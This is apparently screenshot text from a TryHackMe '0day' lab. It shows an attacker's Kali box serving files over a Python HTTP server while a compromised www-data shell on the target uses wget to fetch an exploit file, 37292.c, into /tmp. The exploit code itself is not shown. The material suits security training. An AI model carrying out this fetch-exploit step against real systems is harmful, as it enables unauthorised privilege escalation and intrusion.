 ┌──(kali㉿kali)-[~/Documents/TryHackMe/0day]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.239.33 - - [18/May/2025 14:18:54] "GET /37292.c HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
www-data@ubuntu:/tmp$ wget http://10.9.0.248:8000/37292.c
--2025-05-18 06:18:54-- http://10.9.0.248:8000/37292.c
Connecting to 10.9.0.248:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0.002s
2025-05-18 06:18:54 (2.06 MB/s) - '37292.c' saved [4968/4968]